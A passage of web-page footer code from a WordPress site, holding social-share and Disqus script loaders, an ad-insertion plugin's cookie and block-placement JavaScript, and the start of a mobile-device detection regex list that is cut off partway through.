</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><script type="text/javascript">(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();(function() { var po = document.createElement('script'); po.type = 'text/javascript'; po.async=true;; po.src = 'https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js'; var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s); })();</script><script type="text/javascript">var essbasc_cookie_live = 7;</script><script id="dsq-count-scr" src="//welovetrump.disqus.com/count.js" async></script>




<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|